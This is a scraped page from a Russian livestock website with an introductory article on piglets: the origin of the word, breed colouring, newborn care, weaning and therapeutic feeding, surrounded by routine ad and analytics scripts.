\"R-A-3906879-5\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-6 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-6\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12211","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-7 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-7\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-8 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-8\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12212","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-3906879-10 -->\n<div id=\"yandex_rtb_C-A-3906879-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-3906879-10',\n    blockId: 'C-A-3906879-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="f86484863ff67c00" /></head>

<body class="post-template-default single single-post postid-5813 single-format-standard  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://znaifermu.ru/"><noscript><img src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20367%20268%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_7494" action="https://znaifermu.ru/" class="search-form">
    <label class="screen-reader-text" for="s_7494">Поиск: </label>
    <input type="text" value="" name="s" id="s_7494" class="search-form__text">
    <button type="submit" id="searchsubmit_7494" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4779"><a href="https://znaifermu.ru/korovy-krs">Коровы (КРС)</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie">Болезни и лечение</a></li>
	<li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://znaifermu.ru/korovy-krs/voprosy-bisnesa">Вопросы бизнеса</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2837"><a href="https://znaifermu.ru/korovy-krs/dlya-nachinaushih">Для начинающих</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://znaifermu.ru/korovy-krs/kormlenie">Кормление</a></li>
	<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://znaifermu.ru/korovy-krs/moloko">Молоко</a></li>
	<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://znaifermu.ru/korovy-krs/molochnoe-oborudovanie">Молочное оборудование</a></li>
	<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://znaifermu.ru/korovy-krs/ferma">Оборудование фермы</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://znaifermu.ru/korovy-krs/osemenenie">Осеменение</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://znaifermu.ru/korovy-krs/porody">Породы</a></li>
	<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3306"><a href="https://znaifermu.ru/korovy-krs/soderzhanie">Содержание</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel">Стельность и отел</a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://znaifermu.ru/korovy-krs/stroenie">Строение</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://znaifermu.ru/korovy-krs/uboj-i-razdelka">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7784"><a href="https://znaifermu.ru/kroliki">Кролики</a>
<ul class="sub-menu">
	<li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7785"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3">Болезни и лечение</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://znaifermu.ru/kroliki/kormlenie3">Кормление</a></li>
	<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://znaifermu.ru/kroliki/porody3">Породы</a></li>
	<li id="menu-item-9660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9660"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki">Содержание</a></li>
	<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9219"><a href="https://znaifermu.ru/kroliki/fiziologiya">Физиология</a></li>
</ul>
</li>
<li id="menu-item-10076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10076"><a href="https://znaifermu.ru/loshadi">Лошади</a>
<ul class="sub-menu">
	<li id="menu-item-10077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10077"><a href="https://znaifermu.ru/loshadi/porody-konej">Породы</a></li>
</ul>
</li>
<li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4780"><a href="https://znaifermu.ru/svini-porosyata">Свиньи (поросята)</a>
<ul class="sub-menu">
	<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2">Болезни и лечение</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6221"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih">Для начинающих</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://znaifermu.ru/svini-porosyata/kormlenie2">Кормление</a></li>
	<li id="menu-item-5959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5959"><a href="https://znaifermu.ru/svini-porosyata/porody2">Породы</a></li>
	<li id="menu-item-7321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7321"><a href="https://znaifermu.ru/svini-porosyata/razvedenie">Разведение</a></li>
	<li id="menu-item-6862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6862"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2">Содержание</a></li>
	<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-11814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11814"><a href="https://znaifermu.ru/pticevodstvo">Птицеводство</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/svini-porosyata" itemprop="item"><span itemprop="name">Свиньи (поросята)</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih" itemprop="item"><span itemprop="name">Для начинающих</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-5813" class="post-5813 post type-post status-publish format-standard has-post-thumbnail  category-dlya-nachinayuschih tag-bazovoe tag-svini">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Все про поросят</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2018-03-17">17.03.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih" itemprop="articleSection">Для начинающих</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-14.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-5816" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-14.jpg" alt="Одна свинья может принести до 12 малышей за раз" width="600" height="381" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-14.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/anons1-14-300x190.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/anons1-14-260x165.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-5816" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20381%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-14.jpg" alt="Одна свинья может принести до 12 малышей за раз" width="600" height="381" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-14.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/anons1-14-300x190.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/anons1-14-260x165.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="381"></span></a></p>
<p>Одним из самых развитых направлений в животноводстве является свиноводство, поскольку детеныш свиньи быстро растет, развивается и достигает необходимых показателей. При этом свиноматка чаще всего приводит за один опорос 10-12 малышей. В домашних хозяйствах поросенка откармливают 8-9 месяцев. За это время он достигает половой зрелости и набирает вес более 100 кг. Знание физиологических особенностей молодняка, его потребностей, условий содержания – залог успешности фермерского хозяйства.</p>
<p><span id="more-5813"></span></p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#proishozhdenie-slova-porosenok">Происхождение слова «поросенок»</a></li><li class="level-1"><a href="#raznovidnosti-svinogo-semeystva">Разновидности свиного семейства</a></li><li class="level-1"><a href="#osobennosti-uhoda">Особенности ухода</a></li><li class="level-1"><a href="#otluchenie-porosenka-ot-svinomatki">Отлучение поросенка от свиноматки</a></li><li class="level-1"><a href="#dieticheskoe-kormlenie">Диетическое кормление</a></li><li class="level-1"><a href="#vazhnye-momenty-soderzhaniya">Важные моменты содержания</a></li></ol><!--/noindex--></div><h2 id="proishozhdenie-slova-porosenok">Происхождение слова «поросенок»</h2>
<p>С самого начала человеческой истории свиньи были одомашнены. С того времени эти животные дают человеку мясо высокого качества, сало, прочную кожу, щетину. Издавна самец, самка, ребенок этих парнокопытных назывались по-разному.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/01-37.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-5817" src="https://znaifermu.ru/wp-content/uploads/2018/03/01-37.jpg" alt="Называют по-разному " width="600" height="367" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/01-37.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/01-37-300x184.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/01-37-260x159.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-5817" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20367%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/01-37.jpg" alt="Называют по-разному " width="600" height="367" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/01-37.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/01-37-300x184.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/01-37-260x159.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="367"></span></a></p>
<p>Как называется каждый представитель этих животных сейчас, зависит от общепринятой классификации. Наиболее распространенными названиями мужских особей является кабан, вепрь, боров, хряк, а женских – свинья, свиноматка. Детеныши взрослых особей имеют общее название поросята.</p>
<p>Понятие «свинья» созвучно немецкому названию «schwein», а также английскому «swine», которые произошли от латинского «suinus». Много веков назад латинское название животного пришло от индоевропейского понятия «sus». При этом издавна мужскую особь этого животного называли в латинском варианте «porsus», а праславянская лингвистическая форма выглядела как «porse».</p>
<p>Древние славяне использовали для названия самца свиней слово «порос», а назвать детенышей мужского пола они смогли, добавляя уменьшительное окончание «енок». Так возникло название «поросенок».</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/02-38.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-5818" src="https://znaifermu.ru/wp-content/uploads/2018/03/02-38.jpg" alt="Содержание на свежем воздухе " width="600" height="361" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/02-38.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/02-38-300x180.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/02-38-260x156.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-5818" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20361%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/02-38.jpg" alt="Содержание на свежем воздухе " width="600" height="361" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/02-38.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/02-38-300x180.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/02-38-260x156.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="361"></span></a></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Со временем это слово получило широкое распространение. Его стал носить маленький представитель свиного рода любого пола. Кроме того, процесс рождения детенышей этих животных с какого-то момента приобрел название опорос, а беременные самки сейчас называются супоросными свиньями.</p>
<h2 id="raznovidnosti-svinogo-semeystva">Разновидности свиного семейства</h2>
<p>В отряд парнокопытных, подотряд свинообразных входит большое количество разновидностей животных. К ним относятся дикий вепрь, кабан, бабирусса, бородавочник, лесные свиньи, множество видов домашних и декоративных свинок. При этом ребенок представителей всех свиных особей зачастую называется ласково поросеночек. Символом детенышей домашней свиньи являются розовые поросята. Этот образ широко используется в детских книгах, мультфильмах, художественных фильмах.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/03-38.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-5819" src="https://znaifermu.ru/wp-content/uploads/2018/03/03-38.jpg" alt="Порода дюрок " width="600" height="371" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/03-38.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/03-38-300x186.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/03-38-260x161.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-5819" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20371%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/03-38.jpg" alt="Порода дюрок " width="600" height="371" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/03-38.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/03-38-300x186.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/03-38-260x161.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="371"></span></a></p>
<p>В результате опороса одна свиноматка может приводить от до 15 малышей. Молодняк различных пород имеет внешние различия по окраске, весу, анатомическому строению. Например, у породы дюрок малыши обычно рыжего цвета. Ландрасы и большие белые свиньи рождают розовых поросят.</p>
<p>Окраска потомства диких кабанов и мангалиц темного цвета с рыжими полосами на спине. При этом мангалицы, в зависимости от кормления и условий содержания, меняют цвет шерсти. Например, поросята этой породы летом темнеют по причине утраты зимнего подшерстка, прикрывающего темную кожу.</p>
<p>Свиней пьетрен характеризует пятнистость их потомства. Гемпширские поросята имеют черный окрас со светлой полосой в районе лопаток.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/04-37.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-5820" src="https://znaifermu.ru/wp-content/uploads/2018/03/04-37.jpg" alt="Гемпширская порода " width="600" height="377" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/04-37.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/04-37-300x188.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/04-37-260x163.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-5820" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20377%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/04-37.jpg" alt="Гемпширская порода " width="600" height="377" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/04-37.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/04-37-300x188.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/04-37-260x163.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="377"></span></a></p>
<h2 id="osobennosti-uhoda">Особенности ухода</h2>
<p>Ребенок свиньи при рождении должен иметь определенную массу. От этого зависит его дальнейший рост и развитие, устойчивость к неблагоприятным условиям внешней среды. Для обеспечения здорового потомства супоросная свиноматка в обязательном порядке получает качественное сбалансированное питание.</p>
<p>В течение 45 минут после рождения поросенка следует поднести к соскам матери. Молозиво свиньи содержит важнейшие для здоровья ее родившегося ребенка иммунные вещества. Полноценными условиями для новорожденных животных является температура внутри свиного гнезда &#8212; около 28 градусов по Цельсию, отсутствие сырости и сквозняков.</p>
<p><strong>Из-за недостатка железа в организме малыши нуждаются в инъекции этого микроэлемента уже с третьего дня жизни.</strong> Кроме того, на 5-7 день после рождения поросятам нужно предлагать первый прикорм в виде комбинированных смесей. Важно обеспечить доступ к чистой свежей питьевой воде. О вакцинации читайте в статье <a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/privivki.html">«Прививки поросятам с рождения».</a></p>
<p><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/8r93IOXigFI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2 id="otluchenie-porosenka-ot-svinomatki">Отлучение поросенка от свиноматки</h2>
<p>Как и каждый ребенок, детеныш свиньи привыкает к теплому молоку матери, через которое он получает не меньше 0,75 л жидкости в сутки. Поэтому при отлучении от свиноматки ему требуется большое количество чистой теплой питьевой воды, которую лучше слегка подогреть.</p>
<p>Независимо от расцветок, рыжим, белым, черным, полосатым или пятнистым поросятам требуется быстрый переход на самостоятельное питание после отъема.</p>
<blockquote><p>Если они не начинают питаться самостоятельно на протяжении продолжительного времени, то у них могут произойти патологические изменения слизистой оболочки тонкого кишечника.</p></blockquote>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/05-37.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-5821" src="https://znaifermu.ru/wp-content/uploads/2018/03/05-37.jpg" alt="Отнимать от мамы придется все равно " width="600" height="367" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/05-37.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/05-37-300x183.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/05-37-260x159.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-5821" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20367%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/05-37.jpg" alt="Отнимать от мамы придется все равно " width="600" height="367" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/05-37.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/05-37-300x183.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/05-37-260x159.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="367"></span></a></p>
<p>Это приводит к расстройствам пищеварения, предрасположенности свиней к постоянному перееданию в дальнейшем. Для предотвращения таких нежелательных отклонений рекомендуется по нескольку раз в день давать поросятам небольшое количество вкусного корма. При этом важно обеспечить свободный доступ к кормушке каждому малышу. В первые десять дней жизни надо строго ограничивать пищевую норму.</p>
<h2 id="dieticheskoe-kormlenie">Диетическое кормление</h2>
<p>Если у детенышей свиней начинаются расстройства кишечника, понос, то надо безотлагательно принимать терапевтические меры. Кроме того, следует перейти на лечебное кормление поросят. Корма должны содержать важнейшие витамины, минералы и другие компоненты. С другой стороны, следует ограничить количество жиров и углеводов в свином рационе.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/06-33.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-5822" src="https://znaifermu.ru/wp-content/uploads/2018/03/06-33.jpg" alt="Иногда нужна специальная диета " width="600" height="356" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/06-33.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/06-33-300x178.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/06-33-260x154.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-5822" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20356%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/06-33.jpg" alt="Иногда нужна специальная диета " width="600" height="356" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/06-33.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/06-33-300x178.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/06-33-260x154.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="356"></span></a></p>
<p>Лечебная диета для поросенка выглядит следующим образом и включает такие ингредиенты:</p>
<ul>
<li>свекольный жом, отруби, содержащие клетчатку для предотвращения образования патогенных бактерий внутри кишечника;</li>
<li>рыбную муку, сухую сыворотку, картофель – источник концентрированного белка, который легко переваривается организмом;</li>
<li>кормовые кислоты, улучшающие усвоение протеинов, останавливающие понос у животных;</li>
<li>молочные компоненты для улучшения аппетита, стабилизации здоровой микрофлоры кишечника;</li>
<li>пробиотики, пребиотики, вытяжки из трав, ароматические масла, входящие в состав промышленных комбинированных кормов.</li>
</ul>
<p>Кроме того, лечебное диетическое меню для поросят исключает большое количество протеинов и минеральных веществ, поскольку это снижает кислотность желудка, провоцирует поносы, нарушает микрофлору свиного кишечника.</p>
